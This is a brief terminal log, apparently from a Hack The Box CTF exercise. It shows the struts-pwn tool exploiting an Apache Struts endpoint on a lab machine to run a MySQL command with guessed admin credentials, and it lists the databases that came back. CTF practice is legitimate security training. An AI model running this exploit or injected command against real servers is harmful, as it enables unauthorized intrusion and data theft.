 (struts-pwn) root@kali:~/ctf/hackthebox/stratosphere/struts-pwn# python struts-pwn.py --url 'http://10.10.10.64/Monitoring/example/Welcome.action' -c 'mysql --user="admin" --password="a
dmin" --execute="SHOW DATABASES;"'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: mysql --user="admin" --password="admin" --execute="SHOW DATABASES;"
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
Database
information_schema
users